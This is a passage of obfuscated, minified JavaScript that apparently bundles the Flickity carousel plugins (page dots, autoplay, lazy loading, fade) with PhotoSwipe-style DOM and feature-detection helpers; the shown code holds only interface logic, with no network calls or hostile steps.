this[_0xd83f[1094]][_0xd83f[19]](_0xd215x3)},_0xd215x5[_0xd83f[5]][_0xd83f[1099]]= function(_0xd215x1){this[_0xd83f[1094]][_0xd83f[68]](this[_0xd83f[1094]][_0xd83f[7]]- _0xd215x1,_0xd215x1)[_0xd83f[107]](function(_0xd215x1){this[_0xd83f[1091]][_0xd83f[750]](_0xd215x1)},this)},_0xd215x5[_0xd83f[5]][_0xd83f[1104]]= function(){this[_0xd83f[1105]]&& (this[_0xd83f[1105]][_0xd83f[474]]= _0xd83f[1102],this[_0xd83f[1105]][_0xd83f[315]](_0xd83f[1106])),this[_0xd83f[1094]][_0xd83f[7]]&& (this[_0xd83f[1105]]= this[_0xd83f[1094]][this[_0xd83f[791]][_0xd83f[127]]],this[_0xd83f[1105]][_0xd83f[474]]= _0xd83f[1107],this[_0xd83f[1105]][_0xd83f[112]](_0xd83f[1106],_0xd83f[1108]))},_0xd215x5[_0xd83f[5]][_0xd83f[1109]]= _0xd215x5[_0xd83f[5]][_0xd83f[1096]]= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]];if(_0xd83f[1110]== _0xd215x2[_0xd83f[510]]){this[_0xd83f[791]][_0xd83f[923]]();var _0xd215x3=this[_0xd83f[1094]][_0xd83f[53]](_0xd215x2);this[_0xd83f[791]][_0xd83f[79]](_0xd215x3)}},_0xd215x5[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[930]](),this[_0xd83f[726]]()},_0xd215x2[_0xd83f[1111]]= _0xd215x5,_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{pageDots:!0}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1112]);var _0xd215x6=_0xd215x2[_0xd83f[5]];return _0xd215x6[_0xd83f[1112]]= function(){this[_0xd83f[125]][_0xd83f[1113]]&& (this[_0xd83f[1113]]=  new _0xd215x5(this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1114]]),this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1115]]),this[_0xd83f[60]](_0xd83f[1020],this[_0xd83f[1116]]),this[_0xd83f[60]](_0xd83f[58],this[_0xd83f[1116]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1117]]))},_0xd215x6[_0xd83f[1114]]= function(){this[_0xd83f[1113]][_0xd83f[864]]()},_0xd215x6[_0xd83f[1115]]= function(){this[_0xd83f[1113]][_0xd83f[1104]]()},_0xd215x6[_0xd83f[1116]]= function(){this[_0xd83f[1113]][_0xd83f[1097]]()},_0xd215x6[_0xd83f[1117]]= function(){this[_0xd83f[1113]][_0xd83f[930]]()},_0xd215x2[_0xd83f[1111]]= _0xd215x5,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x34,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unipointer,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){function _0xd215x4(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this[_0xd83f[1118]]= _0xd83f[1119],this[_0xd83f[1120]]= this[_0xd83f[1121]][_0xd83f[43]](this),this[_0xd83f[1122]]= this[_0xd83f[1123]][_0xd83f[43]](this)}_0xd215x4[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x1[_0xd83f[5]]),_0xd215x4[_0xd83f[5]][_0xd83f[683]]= function(){_0xd83f[1124]!= this[_0xd83f[1118]]&& (document[_0xd83f[119]]?document[_0xd83f[26]](_0xd83f[1125],this[_0xd83f[1122]]):(this[_0xd83f[1118]]= _0xd83f[1124],document[_0xd83f[26]](_0xd83f[1125],this[_0xd83f[1120]]),this[_0xd83f[1126]]()))},_0xd215x4[_0xd83f[5]][_0xd83f[1126]]= function(){if(_0xd83f[1124]== this[_0xd83f[1118]]){var _0xd215x1=this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1127]];_0xd215x1= _0xd83f[765]==  typeof _0xd215x1?_0xd215x1:3e3;var _0xd215x2=this;this[_0xd83f[1128]](),this[_0xd83f[1129]]= setTimeout(function(){_0xd215x2[_0xd83f[791]][_0xd83f[908]](!0),_0xd215x2[_0xd83f[1126]]()},_0xd215x1)}},_0xd215x4[_0xd83f[5]][_0xd83f[1130]]= function(){this[_0xd83f[1118]]= _0xd83f[1119],this[_0xd83f[1128]](),document[_0xd83f[24]](_0xd83f[1125],this[_0xd83f[1120]])},_0xd215x4[_0xd83f[5]][_0xd83f[1128]]= function(){clearTimeout(this[_0xd83f[1129]])},_0xd215x4[_0xd83f[5]][_0xd83f[686]]= function(){_0xd83f[1124]== this[_0xd83f[1118]]&& (this[_0xd83f[1118]]= _0xd83f[1131],this[_0xd83f[1128]]())},_0xd215x4[_0xd83f[5]][_0xd83f[1132]]= function(){_0xd83f[1131]== this[_0xd83f[1118]]&& this[_0xd83f[683]]()},_0xd215x4[_0xd83f[5]][_0xd83f[1121]]= function(){this[document[_0xd83f[119]]?_0xd83f[686]:_0xd83f[1132]]()},_0xd215x4[_0xd83f[5]][_0xd83f[1123]]= function(){this[_0xd83f[683]](),document[_0xd83f[24]](_0xd83f[1125],this[_0xd83f[1122]])},_0xd215x2[_0xd83f[511]](_0xd215x3[_0xd83f[855]],{pauseAutoPlayOnHover:!0}),_0xd215x3[_0xd83f[858]][_0xd83f[34]](_0xd83f[1133]);var _0xd215x5=_0xd215x3[_0xd83f[5]];return _0xd215x5[_0xd83f[1133]]= function(){this[_0xd83f[694]]=  new _0xd215x4(this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1134]]),this[_0xd83f[60]](_0xd83f[923],this[_0xd83f[1135]]),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[1135]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1136]])},_0xd215x5[_0xd83f[1134]]= function(){this[_0xd83f[125]][_0xd83f[1127]]&& (this[_0xd83f[694]][_0xd83f[683]](),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[1137],this))},_0xd215x5[_0xd83f[1138]]= function(){this[_0xd83f[694]][_0xd83f[683]]()},_0xd215x5[_0xd83f[1135]]= function(){this[_0xd83f[694]][_0xd83f[1130]]()},_0xd215x5[_0xd83f[1139]]= function(){this[_0xd83f[694]][_0xd83f[686]]()},_0xd215x5[_0xd83f[1140]]= function(){this[_0xd83f[694]][_0xd83f[1132]]()},_0xd215x5[_0xd83f[1136]]= function(){this[_0xd83f[694]][_0xd83f[1130]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[1137],this)},_0xd215x5[_0xd83f[1141]]= function(){this[_0xd83f[125]][_0xd83f[1142]]&& (this[_0xd83f[694]][_0xd83f[686]](),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[286],this))},_0xd215x5[_0xd83f[1143]]= function(){this[_0xd83f[694]][_0xd83f[1132]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[286],this)},_0xd215x3[_0xd83f[711]]= _0xd215x4,_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2c,_0xd215x2f,_0xd215x33):_0xd215x3(_0xd215x2.EvEmitter,_0xd215x2[_0xd83f[790]],_0xd215x2.Flickity)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[5]];return _0xd215x4[_0xd83f[1144]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._makeCells(_0xd215x1);if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){var _0xd215x4,_0xd215x5,_0xd215x6=this[_0xd83f[809]][_0xd83f[7]];_0xd215x2= void(0)=== _0xd215x2?_0xd215x6:_0xd215x2;var _0xd215x7=(_0xd215x4= _0xd215x3,_0xd215x5= document[_0xd83f[1100]](),_0xd215x4[_0xd83f[107]](function(_0xd215x1){_0xd215x5[_0xd83f[528]](_0xd215x1[_0xd83f[161]])}),_0xd215x5),_0xd215x8=_0xd215x2== _0xd215x6;if(_0xd215x8){this[_0xd83f[832]][_0xd83f[528]](_0xd215x7)}else {var _0xd215x9=this[_0xd83f[809]][_0xd215x2][_0xd83f[161]];this[_0xd83f[832]][_0xd83f[1145]](_0xd215x7,_0xd215x9)};if(0=== _0xd215x2){this[_0xd83f[809]]= _0xd215x3[_0xd83f[19]](this[_0xd83f[809]])}else {if(_0xd215x8){this[_0xd83f[809]]= this[_0xd83f[809]][_0xd83f[19]](_0xd215x3)}else {var _0xd215xa=this[_0xd83f[809]][_0xd83f[68]](_0xd215x2,_0xd215x6- _0xd215x2);this[_0xd83f[809]]= this[_0xd83f[809]][_0xd83f[19]](_0xd215x3)[_0xd83f[19]](_0xd215xa)}};this._sizeCells(_0xd215x3),this[_0xd83f[1020]](_0xd215x2,!0)}},_0xd215x4[_0xd83f[1146]]= function(_0xd215x1){this[_0xd83f[1144]](_0xd215x1,this[_0xd83f[809]][_0xd83f[7]])},_0xd215x4[_0xd83f[1147]]= function(_0xd215x1){this[_0xd83f[1144]](_0xd215x1,0)},_0xd215x4[_0xd83f[207]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[919]](_0xd215x1);if(_0xd215x2&& _0xd215x2[_0xd83f[7]]){var _0xd215x4=this[_0xd83f[809]][_0xd83f[7]]- 1;_0xd215x2[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[207]](),_0xd215x4= Math[_0xd83f[212]](this[_0xd83f[809]][_0xd83f[53]](_0xd215x1),_0xd215x4),_0xd215x3[_0xd83f[766]](this[_0xd83f[809]],_0xd215x1)},this),this[_0xd83f[1020]](_0xd215x4,!0)}},_0xd215x4[_0xd83f[1148]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[918]](_0xd215x1);if(_0xd215x2){_0xd215x2[_0xd83f[755]]();var _0xd215x3=this[_0xd83f[809]][_0xd83f[53]](_0xd215x2);this[_0xd83f[1020]](_0xd215x3)}},_0xd215x4[_0xd83f[1020]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[913]];this._positionCells(_0xd215x1),this._getWrapShiftCells(),this[_0xd83f[880]]();var _0xd215x4=this[_0xd83f[918]](_0xd215x3);_0xd215x4&& (this[_0xd83f[127]]= this[_0xd83f[917]](_0xd215x4)),this[_0xd83f[127]]= Math[_0xd83f[212]](this[_0xd83f[836]][_0xd83f[7]]- 1,this[_0xd83f[127]]),this[_0xd83f[725]](_0xd83f[1020],[_0xd215x1]),this[_0xd83f[79]](this[_0xd83f[127]]),_0xd215x2&& this[_0xd83f[892]]()},_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1149]);var _0xd215x4=_0xd215x2[_0xd83f[5]];function _0xd215x5(_0xd215x1,_0xd215x2){this[_0xd83f[473]]= _0xd215x1,this[_0xd83f[927]]= _0xd215x2,this[_0xd83f[57]]()}return _0xd215x4[_0xd83f[1149]]= function(){this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1150]])},_0xd215x4[_0xd83f[1150]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[1150]];if(_0xd215x1){var _0xd215x2=this[_0xd83f[922]](_0xd83f[765]==  typeof _0xd215x1?_0xd215x1:0),_0xd215x4=[];_0xd215x2[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=function(_0xd215x1){if(_0xd83f[1151]== _0xd215x1[_0xd83f[510]]){var _0xd215x2=_0xd215x1[_0xd83f[104]](_0xd83f[1152]),_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[1153]),_0xd215x5=_0xd215x1[_0xd83f[104]](_0xd83f[1154]);if(_0xd215x2|| _0xd215x4|| _0xd215x5){return [_0xd215x1]}};var _0xd215x6=_0xd215x1[_0xd83f[203]](_0xd83f[1155]);return _0xd215x3[_0xd83f[763]](_0xd215x6)}(_0xd215x1);_0xd215x4= _0xd215x4[_0xd83f[19]](_0xd215x2)}),_0xd215x4[_0xd83f[107]](function(_0xd215x1){ new _0xd215x5(_0xd215x1,this)},this)}},_0xd215x5[_0xd83f[5]][_0xd83f[769]]= _0xd215x3[_0xd83f[769]],_0xd215x5[_0xd83f[5]][_0xd83f[57]]= function(){this[_0xd83f[473]][_0xd83f[26]](_0xd83f[57],this),this[_0xd83f[473]][_0xd83f[26]](_0xd83f[55],this);var _0xd215x1=this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1152])|| this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1153]),_0xd215x2=this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1154]);this[_0xd83f[473]][_0xd83f[720]]= _0xd215x1,_0xd215x2&& this[_0xd83f[473]][_0xd83f[112]](_0xd83f[1156],_0xd215x2),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1152]),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1153]),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1154])},_0xd215x5[_0xd83f[5]][_0xd83f[717]]= function(_0xd215x1){this[_0xd83f[775]](_0xd215x1,_0xd83f[1157])},_0xd215x5[_0xd83f[5]][_0xd83f[718]]= function(_0xd215x1){this[_0xd83f[775]](_0xd215x1,_0xd83f[1158])},_0xd215x5[_0xd83f[5]][_0xd83f[775]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[473]][_0xd83f[24]](_0xd83f[57],this),this[_0xd83f[473]][_0xd83f[24]](_0xd83f[55],this);var _0xd215x3=this[_0xd83f[927]][_0xd83f[920]](this[_0xd83f[473]]),_0xd215x4=_0xd215x3&& _0xd215x3[_0xd83f[161]];this[_0xd83f[927]][_0xd83f[1148]](_0xd215x4),this[_0xd83f[473]][_0xd83f[198]][_0xd83f[135]](_0xd215x2),this[_0xd83f[927]][_0xd83f[128]](_0xd83f[1150],_0xd215x1,_0xd215x4)},_0xd215x2[_0xd83f[1159]]= _0xd215x5,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){window,_0xd215x1[_0xd83f[39]]&& (_0xd215x1[_0xd83f[39]]= _0xd215x33)})),_0xd215x37=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= _0xd215x9,_0xd215x3= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[815]],_0xd215x4=_0xd215x3[_0xd83f[5]][_0xd83f[798]];_0xd215x3[_0xd83f[5]][_0xd83f[798]]= function(){if(_0xd215x4[_0xd83f[87]](this,arguments),this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1160]]){var _0xd215x1=this[_0xd83f[72]]- this[_0xd83f[794]],_0xd215x2=this[_0xd83f[809]][0][_0xd83f[794]];this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[794]]- _0xd215x2- _0xd215x1;_0xd215x3[_0xd83f[799]](_0xd215x4)})}},_0xd215x3[_0xd83f[5]][_0xd83f[1161]]= function(_0xd215x1){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[161]][_0xd83f[16]][_0xd83f[1162]]= _0xd215x1})};var _0xd215x5=_0xd215x1[_0xd83f[5]];_0xd215x1[_0xd83f[858]][_0xd83f[34]](_0xd83f[1163]),_0xd215x5[_0xd83f[1163]]= function(){this[_0xd83f[1164]]= this[_0xd83f[127]],this[_0xd83f[1165]]= this[_0xd83f[127]],this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1166]]),this[_0xd83f[60]](_0xd83f[1008],this[_0xd83f[1167]]),this[_0xd83f[60]](_0xd83f[823],this[_0xd83f[1168]]),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1169]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1170]])};var _0xd215x6=_0xd215x5[_0xd83f[885]];_0xd215x5[_0xd83f[885]]= function(){_0xd215x6[_0xd83f[87]](this,arguments),this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2== this[_0xd83f[127]]?1:0;_0xd215x1[_0xd83f[1161]](_0xd215x3)},this)},_0xd215x5[_0xd83f[1166]]= function(){this[_0xd83f[1164]]= Math[_0xd83f[212]](this[_0xd83f[1165]],this[_0xd83f[836]][_0xd83f[7]]- 1),this[_0xd83f[1165]]= this[_0xd83f[127]]},_0xd215x5[_0xd83f[1168]]= function(){delete this[_0xd83f[1171]],this[_0xd83f[125]][_0xd83f[1160]]&& (this[_0xd83f[838]][_0xd83f[1161]](1),this[_0xd83f[836]][this[_0xd83f[1164]]]&& this[_0xd83f[1164]]!= this[_0xd83f[127]]&& this[_0xd83f[836]][this[_0xd83f[1164]]][_0xd83f[1161]](0))},_0xd215x5[_0xd83f[1167]]= function(){this[_0xd83f[1171]]=  !0},_0xd215x5[_0xd83f[1169]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1172])},_0xd215x5[_0xd83f[1170]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1172]),this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[1161]](_0xd83f[20])}))};var _0xd215x7=_0xd215x5[_0xd83f[822]];_0xd215x5[_0xd83f[822]]= function(){this[_0xd83f[125]][_0xd83f[1160]]?(this[_0xd83f[1173]](),this[_0xd83f[828]]()):_0xd215x7[_0xd83f[87]](this,arguments)};var _0xd215x8=_0xd215x5[_0xd83f[892]];_0xd215x5[_0xd83f[892]]= function(){this[_0xd83f[125]][_0xd83f[1160]]&& this[_0xd83f[827]](0),_0xd215x8[_0xd83f[87]](this,arguments)},_0xd215x5[_0xd83f[1173]]= function(){if(!(this[_0xd83f[836]][_0xd83f[7]]< 2)){var _0xd215x1=this[_0xd83f[1174]](),_0xd215x2=this[_0xd83f[836]][_0xd215x1[_0xd83f[1175]]],_0xd215x3=this[_0xd83f[836]][_0xd215x1[_0xd83f[1176]]],_0xd215x4=this[_0xd83f[1177]](_0xd215x2[_0xd83f[72]],_0xd215x3[_0xd83f[72]]),_0xd215x5=this[_0xd83f[1177]](_0xd215x2[_0xd83f[72]],-this[_0xd83f[794]]);_0xd215x5/= _0xd215x4,_0xd215x2[_0xd83f[1161]](1- _0xd215x5),_0xd215x3[_0xd83f[1161]](_0xd215x5);var _0xd215x6=_0xd215x1[_0xd83f[1175]];this[_0xd83f[998]]&& (_0xd215x6= _0xd215x5> 0.5?_0xd215x1[_0xd83f[1175]]:_0xd215x1[_0xd83f[1176]]),null!= this[_0xd83f[1178]]&& this[_0xd83f[1178]]!= _0xd215x6&& this[_0xd83f[1178]]!= _0xd215x1[_0xd83f[1175]]&& this[_0xd83f[1178]]!= _0xd215x1[_0xd83f[1176]]&& this[_0xd83f[836]][this[_0xd83f[1178]]][_0xd83f[1161]](0),this[_0xd83f[1178]]= _0xd215x6}},_0xd215x5[_0xd83f[1174]]= function(){return this[_0xd83f[998]]|| this[_0xd83f[1171]]?this[_0xd83f[125]][_0xd83f[824]]?this[_0xd83f[1179]]():this[_0xd83f[1180]]():{a:this[_0xd83f[1164]],b:this[_0xd83f[127]]}},_0xd215x5[_0xd83f[1179]]= function(){var _0xd215x1=this[_0xd83f[836]][_0xd83f[814]](function(_0xd215x1,_0xd215x2){return this[_0xd83f[1043]](-this[_0xd83f[794]],_0xd215x2)},this),_0xd215x3=_0xd215x1[_0xd83f[814]](function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1)}),_0xd215x4=Math[_0xd83f[212]][_0xd83f[87]](Math,_0xd215x3),_0xd215x5=_0xd215x3[_0xd83f[53]](_0xd215x4),_0xd215x6=_0xd215x1[_0xd215x5],_0xd215x7=this[_0xd83f[836]][_0xd83f[7]];return {a:_0xd215x5,b:_0xd215x2[_0xd83f[825]](_0xd215x5+ (_0xd215x6>= 0?1:-1),_0xd215x7)}},_0xd215x5[_0xd83f[1180]]= function(){for(var _0xd215x1=0,_0xd215x2=0;_0xd215x2< this[_0xd83f[836]][_0xd83f[7]]- 1;_0xd215x2++){var _0xd215x3=this[_0xd83f[836]][_0xd215x2];if(-this[_0xd83f[794]]< _0xd215x3[_0xd83f[72]]){break};_0xd215x1= _0xd215x2};return {a:_0xd215x1,b:_0xd215x1+ 1}},_0xd215x5[_0xd83f[1177]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2- _0xd215x1;if(!this[_0xd83f[125]][_0xd83f[824]]){return _0xd215x3};var _0xd215x4=_0xd215x3+ this[_0xd83f[805]],_0xd215x5=_0xd215x3- this[_0xd83f[805]];return Math[_0xd83f[905]](_0xd215x4)< Math[_0xd83f[905]](_0xd215x3)&& (_0xd215x3= _0xd215x4),Math[_0xd83f[905]](_0xd215x5)< Math[_0xd83f[905]](_0xd215x3)&& (_0xd215x3= _0xd215x5),_0xd215x3};var _0xd215x9=_0xd215x5[_0xd83f[895]];_0xd215x5[_0xd83f[895]]= function(){this[_0xd83f[125]][_0xd83f[1160]]|| _0xd215x9[_0xd83f[87]](this,arguments)};var _0xd215xa=_0xd215x5[_0xd83f[826]];return _0xd215x5[_0xd83f[826]]= function(){this[_0xd83f[125]][_0xd83f[1160]]|| _0xd215xa[_0xd83f[87]](this,arguments)},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x36,_0xd215x2f):_0xd215x3(_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215x38=_0xd215xa(function(_0xd215x2,_0xd215x3){var _0xd215x4;_0xd215x2[_0xd83f[39]]= _0xd215x4= function(_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){var _0xd215x6={features:null,bind:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=(_0xd215x4?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1181];_0xd215x2= _0xd215x2[_0xd83f[490]](_0xd83f[495]);for(var _0xd215x6=0;_0xd215x6< _0xd215x2[_0xd83f[7]];_0xd215x6++){_0xd215x2[_0xd215x6]&& _0xd215x1[_0xd215x5](_0xd215x2[_0xd215x6],_0xd215x3,!1)}},isArray:function(_0xd215x1){return _0xd215x1 instanceof  Array},createEl:function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd215x2|| _0xd83f[374]);return _0xd215x1&& (_0xd215x3[_0xd83f[474]]= _0xd215x1),_0xd215x3},getScrollY:function(){var _0xd215x1=window[_0xd83f[935]];return void(0)!== _0xd215x1?_0xd215x1:document[_0xd83f[48]][_0xd83f[381]]},unbind:function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x6[_0xd83f[43]](_0xd215x1,_0xd215x2,_0xd215x3,!0)},removeClass:function(_0xd215x1,_0xd215x2){var _0xd215x3=RegExp(_0xd83f[1182]+ _0xd215x2+ _0xd83f[1183]);_0xd215x1[_0xd83f[474]]= _0xd215x1[_0xd83f[474]][_0xd83f[487]](_0xd215x3,_0xd83f[495])[_0xd83f[487]](/^\s\s*/,_0xd83f[20])[_0xd83f[487]](/\s\s*$/,_0xd83f[20])},addClass:function(_0xd215x1,_0xd215x2){_0xd215x6[_0xd83f[1184]](_0xd215x1,_0xd215x2)|| (_0xd215x1[_0xd83f[474]]+= (_0xd215x1[_0xd83f[474]]?_0xd83f[495]:_0xd83f[20])+ _0xd215x2)},hasClass:function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[474]]&& RegExp(_0xd83f[1185]+ _0xd215x2+ _0xd83f[1183])[_0xd83f[63]](_0xd215x1[_0xd83f[474]])},getChildByClass:function(_0xd215x1,_0xd215x2){for(var _0xd215x3=_0xd215x1[_0xd83f[1186]];_0xd215x3;){if(_0xd215x6[_0xd83f[1184]](_0xd215x3,_0xd215x2)){return _0xd215x3};_0xd215x3= _0xd215x3[_0xd83f[1187]]}},arraySearch:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=_0xd215x1[_0xd83f[7]];_0xd215x4--;){if(_0xd215x1[_0xd215x4][_0xd215x3]=== _0xd215x2){return _0xd215x4}};return -1},extend:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4 in _0xd215x2){if(_0xd215x2[_0xd83f[51]](_0xd215x4)){if(_0xd215x3&& _0xd215x1[_0xd83f[51]](_0xd215x4)){continue};_0xd215x1[_0xd215x4]= _0xd215x2[_0xd215x4]}}},easing:{sine:{out:function(_0xd215x1){return Math[_0xd83f[1189]](_0xd215x1* (Math[_0xd83f[1188]]/ 2))},inOut:function(_0xd215x1){return -(Math[_0xd83f[1190]](Math[_0xd83f[1188]]* _0xd215x1)- 1)/ 2}},cubic:{out:function(_0xd215x1){return --_0xd215x1* _0xd215x1 * _0xd215x1 + 1}}},detectFeatures:function(){if(_0xd215x6[_0xd83f[1191]]){return _0xd215x6[_0xd83f[1191]]};var _0xd215x1=_0xd215x6[_0xd83f[1192]]()[_0xd83f[16]],_0xd215x2=_0xd83f[20],_0xd215x3={};if(_0xd215x3[_0xd83f[1193]]= document[_0xd83f[1194]]&&  !document[_0xd83f[26]],_0xd215x3[_0xd83f[1032]]= _0xd83f[946] in  window,window[_0xd83f[224]]&& (_0xd215x3[_0xd83f[230]]= window[_0xd83f[224]],_0xd215x3[_0xd83f[1195]]= window[_0xd83f[1196]]),_0xd215x3[_0xd83f[1197]]= !!window[_0xd83f[944]]|| navigator[_0xd83f[1198]],!_0xd215x3[_0xd83f[1197]]){var _0xd215x4=navigator[_0xd83f[1199]];if(/iP(hone|od)/[_0xd83f[63]](navigator[_0xd83f[1200]])){var _0xd215x5=navigator[_0xd83f[1201]][_0xd83f[500]](/OS (\d+)_(\d+)_?(\d+)?/);_0xd215x5&& _0xd215x5[_0xd83f[7]]> 0&& (_0xd215x5= parseInt(_0xd215x5[1],10))>= 1&& _0xd215x5< 8&& (_0xd215x3[_0xd83f[1202]]=  !0)};var _0xd215x7=_0xd215x4[_0xd83f[500]](/Android\s([0-9\.]*)/),_0xd215x8=_0xd215x7?_0xd215x7[1]:0;(_0xd215x8= parseFloat(_0xd215x8))>= 1&& (_0xd215x8< 4.4&& (_0xd215x3[_0xd83f[1203]]=  !0),_0xd215x3[_0xd83f[1204]]= _0xd215x8),_0xd215x3[_0xd83f[1205]]= /opera mini|opera mobi/i[_0xd83f[63]](_0xd215x4)};for(var _0xd215x9,_0xd215xa,_0xd215xb=[_0xd83f[831],_0xd83f[1206],_0xd83f[1207]],_0xd215xc=[_0xd83f[20],_0xd83f[758],_0xd83f[1208],_0xd83f[760],_0xd83f[1209]],_0xd215xd=0;_0xd215xd< 4;_0xd215xd++){_0xd215x2= _0xd215xc[_0xd215xd];for(var _0xd215xe=0;_0xd215xe< 3;_0xd215xe++){_0xd215x9= _0xd215xb[_0xd215xe],_0xd215xa= _0xd215x2+ (_0xd215x2?_0xd215x9[_0xd83f[1211]](0)[_0xd83f[1210]]()+ _0xd215x9[_0xd83f[64]](1):_0xd215x9),!_0xd215x3[_0xd215x9]&& _0xd215xa in  _0xd215x1&& (_0xd215x3[_0xd215x9]= _0xd215xa)};_0xd215x2&&  !_0xd215x3[_0xd83f[230]]&& (_0xd215x2= _0xd215x2[_0xd83f[45]](),_0xd215x3[_0xd83f[230]]= window[_0xd215x2+ _0xd83f[1212]],_0xd215x3[_0xd83f[230]]&& (_0xd215x3[_0xd83f[1195]]= window[_0xd215x2+ _0xd83f[1213]]|| window[_0xd215x2+ _0xd83f[1214]]))};if(!_0xd215x3[_0xd83f[230]]){var _0xd215xf=0;_0xd215x3[_0xd83f[230]]= function(_0xd215x1){var _0xd215x2= new Date()[_0xd83f[1215]](),_0xd215x3=Math[_0xd83f[371]](0,16- (_0xd215x2- _0xd215xf)),_0xd215x4=window[_0xd83f[1216]](function(){_0xd215x1(_0xd215x2+ _0xd215x3)},_0xd215x3);return _0xd215xf= _0xd215x2+ _0xd215x3,_0xd215x4},_0xd215x3[_0xd83f[1195]]= function(_0xd215x1){clearTimeout(_0xd215x1)}};return _0xd215x3[_0xd83f[1062]]= !!document[_0xd83f[1063]]&&  !!document[_0xd83f[1063]](_0xd83f[1048],_0xd83f[1062])[_0xd83f[1217]],_0xd215x6[_0xd83f[1191]]= _0xd215x3,_0xd215x3}};_0xd215x6[_0xd83f[1218]](),_0xd215x6[_0xd83f[1191]][_0xd83f[1193]]&& (_0xd215x6[_0xd83f[43]]= function(_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x3= _0xd215x3[_0xd83f[490]](_0xd83f[495]);for(var _0xd215x6,_0xd215x7=(_0xd215x5?_0xd83f[1219]:_0xd83f[1220])+ 